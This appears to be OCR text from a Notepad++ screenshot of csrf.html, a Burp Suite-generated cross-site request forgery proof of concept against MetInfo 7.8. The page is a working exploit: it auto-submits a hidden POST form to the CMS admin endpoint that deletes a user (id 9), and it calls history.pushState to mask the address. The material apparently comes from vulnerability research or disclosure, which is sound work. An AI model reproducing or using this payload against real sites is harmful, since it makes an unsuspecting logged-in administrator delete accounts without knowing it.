 D:\phpstudy_pro\WWW\csrf.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 1 新建 文本文档.txt csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.190.217/MetInfo7.8/admin/index.php?n=user&c=admin_user&a=doDelUser" method="POST">
5 <input type="hidden" name="id&#91;&#93;" value="9" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14